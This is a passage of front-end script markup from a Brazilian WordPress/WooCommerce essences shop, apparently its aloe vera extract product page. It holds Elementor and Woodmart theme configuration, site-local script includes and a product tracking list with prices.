<script type="text/javascript" src="https://mercadaodasessencias.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.3" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://mercadaodasessencias.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.3" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://mercadaodasessencias.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://mercadaodasessencias.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/mercadaodasessencias.com\/wp-admin\/admin-ajax.php","nonce":"8a5e596eb4","urls":{"assets":"https:\/\/mercadaodasessencias.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/mercadaodasessencias.com\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":false},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/mercadaodasessencias.com\/carrinho\/","checkout_page_url":"https:\/\/mercadaodasessencias.com\/finalizar-compra\/","fragments_nonce":"1ba430d565"}},"facebook_sdk":{"lang":"pt_BR","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/mercadaodasessencias.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/mercadaodasessencias.com\/wp-admin\/admin-ajax.php","nonce":"8a5e596eb4","urls":{"assets":"https:\/\/mercadaodasessencias.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/mercadaodasessencias.com\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":false},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/mercadaodasessencias.com\/carrinho\/","checkout_page_url":"https:\/\/mercadaodasessencias.com\/finalizar-compra\/","fragments_nonce":"1ba430d565"}},"facebook_sdk":{"lang":"pt_BR","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/mercadaodasessencias.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://mercadaodasessencias.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.34.2" id="elementor-pro-frontend-js"></script>
<script type="text/javascript" src="https://mercadaodasessencias.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Compartilhar no Facebook","shareOnTwitter":"Compartilhar no Twitter","pinIt":"Fixar","download":"Baixar","downloadImage":"Baixar imagem","fullscreen":"Tela cheia","zoom":"Zoom","share":"Compartilhar","playVideo":"Reproduzir v\u00eddeo","previous":"Anterior","next":"Pr\u00f3ximo","close":"Fechar","a11yCarouselPrevSlideMessage":"Slide anterior","a11yCarouselNextSlideMessage":"Pr\u00f3ximo slide","a11yCarouselFirstSlideMessage":"Este \u00e9 o primeiro slide","a11yCarouselLastSlideMessage":"Este \u00e9 o \u00faltimo slide","a11yCarouselPaginationBulletMessage":"Ir para o slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Dispositivos m\u00f3veis no modo retrato","value":768,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Dispositivos m\u00f3veis no modo paisagem","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet no modo retrato","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet no modo paisagem","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Notebook","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Tela ampla (widescreen)","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":true},"version":"3.34.3","is_static":false,"experimentalFeatures":{"e_font_icon_svg":true,"additional_custom_breakpoints":true,"container":true,"e_optimized_markup":true,"theme_builder_v2":true,"nested-elements":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"e_editor_one":true,"import-export-customization":true,"mega-menu":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/mercadaodasessencias.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/mercadaodasessencias.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/mercadaodasessencias.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"469dfbff0c"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"viewport_mobile":"768.98","active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":27109,"title":"Extrato%20glic%C3%B3lico%20de%20Aloe%20Vera%20-%20Mercad%C3%A3o%20das%20Essencias","excerpt":"100ml","featuredImage":"https:\/\/mercadaodasessencias.com\/wp-content\/uploads\/2025\/07\/babosa-1.jpg"}};
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Compartilhar no Facebook","shareOnTwitter":"Compartilhar no Twitter","pinIt":"Fixar","download":"Baixar","downloadImage":"Baixar imagem","fullscreen":"Tela cheia","zoom":"Zoom","share":"Compartilhar","playVideo":"Reproduzir v\u00eddeo","previous":"Anterior","next":"Pr\u00f3ximo","close":"Fechar","a11yCarouselPrevSlideMessage":"Slide anterior","a11yCarouselNextSlideMessage":"Pr\u00f3ximo slide","a11yCarouselFirstSlideMessage":"Este \u00e9 o primeiro slide","a11yCarouselLastSlideMessage":"Este \u00e9 o \u00faltimo slide","a11yCarouselPaginationBulletMessage":"Ir para o slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Dispositivos m\u00f3veis no modo retrato","value":768,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Dispositivos m\u00f3veis no modo paisagem","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet no modo retrato","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet no modo paisagem","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Notebook","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Tela ampla (widescreen)","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":true},"version":"3.34.3","is_static":false,"experimentalFeatures":{"e_font_icon_svg":true,"additional_custom_breakpoints":true,"container":true,"e_optimized_markup":true,"theme_builder_v2":true,"nested-elements":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"e_editor_one":true,"import-export-customization":true,"mega-menu":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/mercadaodasessencias.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/mercadaodasessencias.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/mercadaodasessencias.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"469dfbff0c"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"viewport_mobile":"768.98","active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":27109,"title":"Extrato%20glic%C3%B3lico%20de%20Aloe%20Vera%20-%20Mercad%C3%A3o%20das%20Essencias","excerpt":"100ml","featuredImage":"https:\/\/mercadaodasessencias.com\/wp-content\/uploads\/2025\/07\/babosa-1.jpg"}};
//# sourceURL=elementor-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://mercadaodasessencias.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.3" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://mercadaodasessencias.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.34.2" id="pro-elements-handlers-js"></script>
<script type="text/javascript" id="woodmart-theme-js-extra">
/* <![CDATA[ */
var woodmart_settings = {"menu_storage_key":"woodmart_4a3252df6becde2e81e93584ba3c9eb0","ajax_dropdowns_save":"1","photoswipe_close_on_scroll":"1","woocommerce_ajax_add_to_cart":"yes","variation_gallery_storage_method":"new","elementor_no_gap":"enabled","adding_to_cart":"Processando","added_to_cart":"Produto adicionado ao seu carrinho.","continue_shopping":"Continuar comprando","view_cart":"Ver Carrinho","go_to_checkout":"Checkout","loading":"Carregando...","countdown_days":"dias","countdown_hours":"hr","countdown_mins":"min","countdown_sec":"sc","cart_url":"https://mercadaodasessencias.com/carrinho/","ajaxurl":"https://mercadaodasessencias.com/wp-admin/admin-ajax.php","add_to_cart_action":"popup","added_popup":"no","categories_toggle":"yes","product_images_captions":"no","ajax_add_to_cart":"1","all_results":"Ver todos os resultados","zoom_enable":"yes","ajax_scroll":"no","ajax_scroll_class":".wd-page-content","ajax_scroll_offset":"100","infinit_scroll_offset":"300","product_slider_auto_height":"no","price_filter_action":"click","product_slider_autoplay":"","close":"Fechar","close_markup":"\u003Cdiv class=\"wd-popup-close wd-action-btn wd-cross-icon wd-style-icon\"\u003E\u003Ca title=\"Fechar\" href=\"#\" rel=\"nofollow\"\u003E\u003Cspan\u003EFechar\u003C/span\u003E\u003C/a\u003E\u003C/div\u003E","share_fb":"Compartilhar no Facebook","pin_it":"Pin it","tweet":"Share on X","download_image":"Download image","off_canvas_column_close_btn_text":"Fechar","cookies_version":"1","header_banner_version":"1","promo_version":"1","header_banner_close_btn":"yes","header_banner_enabled":"no","whb_header_clone":"\n\t\u003Cdiv class=\"whb-sticky-header whb-clone whb-main-header {{wrapperClasses}}\"\u003E\n\t\t\u003Cdiv class=\"{{cloneClass}}\"\u003E\n\t\t\t\u003Cdiv class=\"container\"\u003E\n\t\t\t\t\u003Cdiv class=\"whb-flex-row whb-general-header-inner\"\u003E\n\t\t\t\t\t\u003Cdiv class=\"whb-column whb-col-left whb-visible-lg\"\u003E\n\t\t\t\t\t\t{{.site-logo}}\n\t\t\t\t\t\u003C/div\u003E\n\t\t\t\t\t\u003Cdiv class=\"whb-column whb-col-center whb-visible-lg\"\u003E\n\t\t\t\t\t\t{{.wd-header-main-nav}}\n\t\t\t\t\t\u003C/div\u003E\n\t\t\t\t\t\u003Cdiv class=\"whb-column whb-col-right whb-visible-lg\"\u003E\n\t\t\t\t\t\t{{.wd-header-my-account}}\n\t\t\t\t\t\t{{.wd-header-search:not(.wd-header-search-mobile)}}\n\t\t\t\t\t\t{{.wd-header-wishlist}}\n\t\t\t\t\t\t{{.wd-header-compare}}\n\t\t\t\t\t\t{{.wd-header-cart}}\n\t\t\t\t\t\t{{.wd-header-fs-nav}}\n\t\t\t\t\t\u003C/div\u003E\n\t\t\t\t\t{{.whb-mobile-left}}\n\t\t\t\t\t{{.whb-mobile-center}}\n\t\t\t\t\t{{.whb-mobile-right}}\n\t\t\t\t\u003C/div\u003E\n\t\t\t\u003C/div\u003E\n\t\t\u003C/div\u003E\n\t\u003C/div\u003E\n","pjax_timeout":"5000","split_nav_fix":"","shop_filters_close":"no","woo_installed":"1","base_hover_mobile_click":"no","centered_gallery_start":"1","quickview_in_popup_fix":"","one_page_menu_offset":"150","hover_width_small":"1","is_multisite":"","current_blog_id":"1","swatches_scroll_top_desktop":"no","swatches_scroll_top_mobile":"no","lazy_loading_offset":"0","add_to_cart_action_timeout":"no","add_to_cart_action_timeout_number":"3","single_product_variations_price":"no","google_map_style_text":"Custom style","quick_shop":"no","sticky_product_details_offset":"150","sticky_add_to_cart_offset":"250","sticky_product_details_different":"100","preloader_delay":"300","comment_images_upload_size_text":"Some files are too large. Allowed file size is 1 MB.","comment_images_count_text":"You can upload up to 3 images to your review.","single_product_comment_images_required":"no","comment_required_images_error_text":"Image is required.","comment_images_upload_mimes_text":"You are allowed to upload images only in png, jpeg formats.","comment_images_added_count_text":"Added %s image(s)","comment_images_upload_size":"1048576","comment_images_count":"3","search_input_padding":"no","comment_images_upload_mimes":{"jpg|jpeg|jpe":"image/jpeg","png":"image/png"},"home_url":"https://mercadaodasessencias.com/","shop_url":"https://mercadaodasessencias.com/shop/","age_verify":"no","banner_version_cookie_expires":"60","promo_version_cookie_expires":"7","age_verify_expires":"30","countdown_timezone":"GMT","cart_redirect_after_add":"no","swatches_labels_name":"no","product_categories_placeholder":"Selecione uma categoria","product_categories_no_results":"No matches found","cart_hash_key":"wc_cart_hash_6fd695da2a00593ed0f42b2db38df84b","fragment_name":"wc_fragments_6fd695da2a00593ed0f42b2db38df84b","photoswipe_template":"\u003Cdiv class=\"pswp\" aria-hidden=\"true\" role=\"dialog\" tabindex=\"-1\"\u003E\u003Cdiv class=\"pswp__bg\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__scroll-wrap\"\u003E\u003Cdiv class=\"pswp__container\"\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__ui pswp__ui--hidden\"\u003E\u003Cdiv class=\"pswp__top-bar\"\u003E\u003Cdiv class=\"pswp__counter\"\u003E\u003C/div\u003E\u003Cbutton class=\"pswp__button pswp__button--close\" title=\"Fechar (Esc)\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--share\" title=\"Compartilhar\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--fs\" title=\"Expandir tela\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--zoom\" title=\"Ampliar/reduzir (zoom)\"\u003E\u003C/button\u003E\u003Cdiv class=\"pswp__preloader\"\u003E\u003Cdiv class=\"pswp__preloader__icn\"\u003E\u003Cdiv class=\"pswp__preloader__cut\"\u003E\u003Cdiv class=\"pswp__preloader__donut\"\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__share-modal pswp__share-modal--hidden pswp__single-tap\"\u003E\u003Cdiv class=\"pswp__share-tooltip\"\u003E\u003C/div\u003E\u003C/div\u003E\u003Cbutton class=\"pswp__button pswp__button--arrow--left\" title=\"Anterior (seta da esquerda)\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--arrow--right\" title=\"Pr\u00f3ximo (seta da direita)\u003E\"\u003E\u003C/button\u003E\u003Cdiv class=\"pswp__caption\"\u003E\u003Cdiv class=\"pswp__caption__center\"\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E","load_more_button_page_url":"yes","load_more_button_page_url_opt":"yes","menu_item_hover_to_click_on_responsive":"no","clear_menu_offsets_on_resize":"yes","three_sixty_framerate":"60","three_sixty_prev_next_frames":"5","ajax_search_delay":"300","animated_counter_speed":"3000","site_width":"1222","cookie_secure_param":"1","cookie_path":"/","theme_dir":"https://mercadaodasessencias.com/wp-content/themes/woodmart","slider_distortion_effect":"sliderWithNoise","current_page_builder":"elementor","collapse_footer_widgets":"yes","carousel_breakpoints":{"1025":"lg","768.98":"md","0":"sm"},"grid_gallery_control":"hover","grid_gallery_enable_arrows":"none","ajax_shop":"0","add_to_cart_text":"Comprar","mobile_navigation_drilldown_back_to":"Back to %s","mobile_navigation_drilldown_back_to_main_menu":"Back to menu","mobile_navigation_drilldown_back_to_categories":"Back to categories","search_history_title":"Search history","search_history_clear_all":"Limpar","search_history_items_limit":"5","swiper_prev_slide_msg":"Previous slide","swiper_next_slide_msg":"Next slide","swiper_first_slide_msg":"This is the first slide","swiper_last_slide_msg":"This is the last slide","swiper_pagination_bullet_msg":"Go to slide {{index}}","swiper_slide_label_msg":"{{index}} / {{slidesLength}}","on_this_page":"On this page:","tooltip_left_selector":".wd-buttons[class*=\"wd-pos-r\"] .wd-action-btn, .wd-portfolio-btns .portfolio-enlarge","tooltip_top_selector":".wd-tooltip, .wd-buttons:not([class*=\"wd-pos-r\"]) \u003E .wd-action-btn, body:not(.catalog-mode-on):not(.login-see-prices) .wd-hover-base .wd-bottom-actions .wd-action-btn.wd-style-icon, .wd-hover-base .wd-compare-btn, body:not(.logged-in) .wd-review-likes a","ajax_links":".wd-nav-product-cat a, .wd-page-wrapper .widget_product_categories a, .widget_layered_nav_filters a, .woocommerce-widget-layered-nav a, .filters-area:not(.custom-content) a, body.post-type-archive-product:not(.woocommerce-account) .woocommerce-pagination a, body.tax-product_cat:not(.woocommerce-account) .woocommerce-pagination a, .wd-shop-tools a:not([rel=\"v:url\"]), .woodmart-woocommerce-layered-nav a, .woodmart-price-filter a, .wd-clear-filters a, .woodmart-woocommerce-sort-by a, .woocommerce-widget-layered-nav-list a, .wd-widget-stock-status a, .widget_nav_mega_menu a, .wd-products-shop-view a, .wd-products-per-page a, .wd-cat a, body[class*=\"tax-pa_\"] .woocommerce-pagination a, .wd-product-category-filter a, .widget_brand_nav a","wishlist_expanded":"no","wishlist_show_popup":"enable","wishlist_page_nonce":"b579e92f8d","wishlist_fragments_nonce":"43d30e688f","wishlist_remove_notice":"Voc\u00ea realmente deseja remover esses produtos?","wishlist_hash_name":"woodmart_wishlist_hash_5b7fd48ba35756b5b9554c90f80d444d","wishlist_fragment_name":"woodmart_wishlist_fragments_5b7fd48ba35756b5b9554c90f80d444d","wishlist_save_button_state":"no","is_criteria_enabled":"","summary_criteria_ids":"","review_likes_tooltip":"Please log in to rate reviews.","vimeo_library_url":"https://mercadaodasessencias.com/wp-content/themes/woodmart/js/libs/vimeo-player.min.js","compare_by_category":"no","compare_page_nonce":"9d58032f62","compare_save_button_state":"no","reviews_criteria_rating_required":"no","is_rating_summary_filter_enabled":""};
var woodmart_page_css = {"wd-style-base-css":"https://mercadaodasessencias.com/wp-content/themes/woodmart/css/parts/base.min.css","wd-helpers-wpb-elem-css":"https://mercadaodasessencias.com/wp-content/themes/woodmart/css/parts/helpers-wpb-elem.min.css","wd-elementor-base-css":"https://mercadaodasessencias.com/wp-content/themes/woodmart/css/parts/int-elem-base.min.css","wd-elementor-pro-base-css":"https://mercadaodasessencias.com/wp-content/themes/woodmart/css/parts/int-elementor-pro.min.css","wd-int-wordfence-css":"https://mercadaodasessencias.com/wp-content/themes/woodmart/css/parts/int-wordfence.min.css","wd-woocommerce-base-css":"https://mercadaodasessencias.com/wp-content/themes/woodmart/css/parts/woocommerce-base.min.css","wd-mod-star-rating-css":"https://mercadaodasessencias.com/wp-content/themes/woodmart/css/parts/mod-star-rating.min.css","wd-woocommerce-block-notices-css":"https://mercadaodasessencias.com/wp-content/themes/woodmart/css/parts/woo-mod-block-notices.min.css","wd-woo-mod-quantity-css":"https://mercadaodasessencias.com/wp-content/themes/woodmart/css/parts/woo-mod-quantity.min.css","wd-woo-single-prod-el-base-css":"https://mercadaodasessencias.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-base.min.css","wd-woo-mod-stock-status-css":"https://mercadaodasessencias.com/wp-content/themes/woodmart/css/parts/woo-mod-stock-status.min.css","wd-woo-mod-shop-attributes-css":"https://mercadaodasessencias.com/wp-content/themes/woodmart/css/parts/woo-mod-shop-attributes.min.css","wd-wp-blocks-css":"https://mercadaodasessencias.com/wp-content/themes/woodmart/css/parts/wp-blocks.min.css","wd-header-base-css":"https://mercadaodasessencias.com/wp-content/themes/woodmart/css/parts/header-base.min.css","wd-mod-tools-css":"https://mercadaodasessencias.com/wp-content/themes/woodmart/css/parts/mod-tools.min.css","wd-header-elements-base-css":"https://mercadaodasessencias.com/wp-content/themes/woodmart/css/parts/header-el-base.min.css","wd-social-icons-css":"https://mercadaodasessencias.com/wp-content/themes/woodmart/css/parts/el-social-icons.min.css","wd-header-search-css":"https://mercadaodasessencias.com/wp-content/themes/woodmart/css/parts/header-el-search.min.css","wd-header-search-form-css":"https://mercadaodasessencias.com/wp-content/themes/woodmart/css/parts/header-el-search-form.min.css","wd-wd-search-form-css":"https://mercadaodasessencias.com/wp-content/themes/woodmart/css/parts/wd-search-form.min.css","wd-wd-search-dropdown-css":"https://mercadaodasessencias.com/wp-content/themes/woodmart/css/parts/wd-search-dropdown.min.css","wd-header-my-account-dropdown-css":"https://mercadaodasessencias.com/wp-content/themes/woodmart/css/parts/header-el-my-account-dropdown.min.css","wd-woo-mod-login-form-css":"https://mercadaodasessencias.com/wp-content/themes/woodmart/css/parts/woo-mod-login-form.min.css","wd-header-my-account-css":"https://mercadaodasessencias.com/wp-content/themes/woodmart/css/parts/header-el-my-account.min.css","wd-header-cart-side-css":"https://mercadaodasessencias.com/wp-content/themes/woodmart/css/parts/header-el-cart-side.min.css","wd-header-cart-css":"https://mercadaodasessencias.com/wp-content/themes/woodmart/css/parts/header-el-cart.min.css","wd-widget-shopping-cart-css":"https://mercadaodasessencias.com/wp-content/themes/woodmart/css/parts/woo-widget-shopping-cart.min.css","wd-widget-product-list-css":"https://mercadaodasessencias.com/wp-content/themes/woodmart/css/parts/woo-widget-product-list.min.css","wd-header-mobile-nav-dropdown-css":"https://mercadaodasessencias.com/wp-content/themes/woodmart/css/parts/header-el-mobile-nav-dropdown.min.css","wd-woo-single-prod-predefined-css":"https://mercadaodasessencias.com/wp-content/themes/woodmart/css/parts/woo-single-prod-predefined.min.css","wd-woo-single-prod-and-quick-view-predefined-css":"https://mercadaodasessencias.com/wp-content/themes/woodmart/css/parts/woo-single-prod-and-quick-view-predefined.min.css","wd-woo-single-prod-el-tabs-predefined-css":"https://mercadaodasessencias.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-tabs-predefined.min.css","wd-woo-single-prod-el-gallery-css":"https://mercadaodasessencias.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-gallery.min.css","wd-woo-single-prod-el-gallery-opt-thumb-left-desktop-css":"https://mercadaodasessencias.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-gallery-opt-thumb-left-desktop.min.css","wd-swiper-css":"https://mercadaodasessencias.com/wp-content/themes/woodmart/css/parts/lib-swiper.min.css","wd-swiper-arrows-css":"https://mercadaodasessencias.com/wp-content/themes/woodmart/css/parts/lib-swiper-arrows.min.css","wd-photoswipe-css":"https://mercadaodasessencias.com/wp-content/themes/woodmart/css/parts/lib-photoswipe.min.css","wd-woo-single-prod-el-navigation-css":"https://mercadaodasessencias.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-navigation.min.css","wd-add-to-cart-popup-css":"https://mercadaodasessencias.com/wp-content/themes/woodmart/css/parts/woo-opt-add-to-cart-popup.min.css","wd-mfp-popup-css":"https://mercadaodasessencias.com/wp-content/themes/woodmart/css/parts/lib-magnific-popup.min.css","wd-mod-animations-transform-css":"https://mercadaodasessencias.com/wp-content/themes/woodmart/css/parts/mod-animations-transform.min.css","wd-mod-transform-css":"https://mercadaodasessencias.com/wp-content/themes/woodmart/css/parts/mod-transform.min.css","wd-tabs-css":"https://mercadaodasessencias.com/wp-content/themes/woodmart/css/parts/el-tabs.min.css","wd-woo-single-prod-el-tabs-opt-layout-tabs-css":"https://mercadaodasessencias.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-tabs-opt-layout-tabs.min.css","wd-accordion-css":"https://mercadaodasessencias.com/wp-content/themes/woodmart/css/parts/el-accordion.min.css","wd-accordion-elem-wpb-css":"https://mercadaodasessencias.com/wp-content/themes/woodmart/css/parts/el-accordion-wpb-elem.min.css","wd-bordered-product-css":"https://mercadaodasessencias.com/wp-content/themes/woodmart/css/parts/woo-opt-bordered-product.min.css","wd-woo-opt-title-limit-css":"https://mercadaodasessencias.com/wp-content/themes/woodmart/css/parts/woo-opt-title-limit.min.css","wd-woo-opt-stretch-cont-css":"https://mercadaodasessencias.com/wp-content/themes/woodmart/css/parts/woo-opt-stretch-cont.min.css","wd-woo-opt-products-bg-css":"https://mercadaodasessencias.com/wp-content/themes/woodmart/css/parts/woo-opt-products-bg.min.css","wd-product-loop-css":"https://mercadaodasessencias.com/wp-content/themes/woodmart/css/parts/woo-product-loop.min.css","wd-product-loop-base-css":"https://mercadaodasessencias.com/wp-content/themes/woodmart/css/parts/woo-product-loop-base.min.css","wd-woo-mod-add-btn-replace-css":"https://mercadaodasessencias.com/wp-content/themes/woodmart/css/parts/woo-mod-add-btn-replace.min.css","wd-mod-more-description-css":"https://mercadaodasessencias.com/wp-content/themes/woodmart/css/parts/mod-more-description.min.css","wd-woo-mod-product-labels-css":"https://mercadaodasessencias.com/wp-content/themes/woodmart/css/parts/woo-mod-product-labels.min.css","wd-woo-mod-product-labels-round-css":"https://mercadaodasessencias.com/wp-content/themes/woodmart/css/parts/woo-mod-product-labels-round.min.css","wd-widget-collapse-css":"https://mercadaodasessencias.com/wp-content/themes/woodmart/css/parts/opt-widget-collapse.min.css","wd-footer-base-css":"https://mercadaodasessencias.com/wp-content/themes/woodmart/css/parts/footer-base.min.css","wd-brands-css":"https://mercadaodasessencias.com/wp-content/themes/woodmart/css/parts/el-brand.min.css","wd-section-title-css":"https://mercadaodasessencias.com/wp-content/themes/woodmart/css/parts/el-section-title.min.css","wd-section-title-style-simple-and-brd-css":"https://mercadaodasessencias.com/wp-content/themes/woodmart/css/parts/el-section-title-style-simple-and-brd.min.css","wd-wd-search-results-css":"https://mercadaodasessencias.com/wp-content/themes/woodmart/css/parts/wd-search-results.min.css"};
//# sourceURL=woodmart-theme-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://mercadaodasessencias.com/wp-content/themes/woodmart/js/scripts/global/helpers.min.js?ver=8.3.8" id="woodmart-theme-js"></script>
<script type="text/javascript" src="https://mercadaodasessencias.com/wp-content/themes/woodmart/js/scripts/wc/woocommerceNotices.min.js?ver=8.3.8" id="wd-woocommerce-notices-js"></script>
<script type="text/javascript" src="https://mercadaodasessencias.com/wp-content/themes/woodmart/js/scripts/wc/trackProductViewed.min.js?ver=8.3.8" id="wd-track-product-recently-viewed-js"></script>
<script type="text/javascript" id="googlesitekit-events-provider-woocommerce-js-before">
/* <![CDATA[ */
window._googlesitekit.wcdata = window._googlesitekit.wcdata || {};
window._googlesitekit.wcdata.products = [{"id":21164,"name":"\u00c1lcool de Cereais 5 litros","categories":[{"name":"Aromatizadores e perfumes"},{"name":"BASES"}],"price":9500},{"id":29742,"name":"Base para Perfumaria Fina com Fixador \u2013 240ml Pro Artesanato","categories":[{"name":"Aromatizadores e perfumes"},{"name":"BASES"}],"price":990},{"id":18960,"name":"Base Sabonete L\u00edquida Concentrada 1\/4 V&amp;G - Rende 4 litros .","categories":[{"name":"BASES"},{"name":"Saboaria"},{"name":"Sabonete l\u00edquido"}],"price":3200},{"id":19300,"name":"Creme Hidratante com Ureia (Base)","categories":[{"name":"BASES"},{"name":"Creme"}],"price":2290},{"id":1487,"name":"Extrato glic\u00f3lico de leite de cabra","categories":[{"name":"BASES"}],"price":980},{"id":20651,"name":"Perfume de Cabelo 1L","categories":[{"name":"Aromatizadores e perfumes"},{"name":"BASES"}],"price":3500}];
